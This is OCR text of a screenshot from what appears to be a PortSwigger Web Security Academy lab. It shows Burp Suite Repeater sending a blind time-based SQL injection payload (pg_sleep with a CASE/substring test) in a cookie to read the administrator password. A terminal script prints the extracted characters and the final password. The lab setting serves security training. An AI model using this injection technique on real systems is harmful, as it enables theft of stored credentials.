 File Edit View VM Tabs Help
Home
kali-linux-2025.2-vmware-a...
1 2 3 4
19:35
Home
File System
Trash
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel
Target: https://0a410054038f6db380c69eda00520050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a410054038f6db380c69eda00520050.web-security-academy.net
3 Cookie: TrackingId=dIlHEmqRnXtXM6IE'||(SELECT CASE WHEN (select
substring(password,20,1) from users where
username='administrator')='w' THEN pg_sleep(10) ELSE pg_sleep(0)
END) --; session=uxNFCsUuOYYytBfQ7H8fDjuIvOsenA5z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11299
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
3
Inspector
Notes
Custom actions
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
└─$ python3 lol.py
Starting blind SQL time-based injection attack...
Only printing characters that cause a delay ≥10 seconds
Found char at position 4: x
Found char at position 5: p
Found char at position 6: 5
Found char at position 7: f
Found char at position 8: o
Found char at position 9: 4
Found char at position 10: r
Found char at position 11: q
Found char at position 12: 9
Found char at position 13: 3
Found char at position 14: d
Found char at position 15: 6
Found char at position 16: m
Found char at position 17: n
Found char at position 18: f
Found char at position 19: q
Found char at position 20: w
Final password: xp5fo4rq93d6mnfqw
┌──(kali㉿kali)-[~]
└─$
11,408 bytes | 10,048 millis
Disabled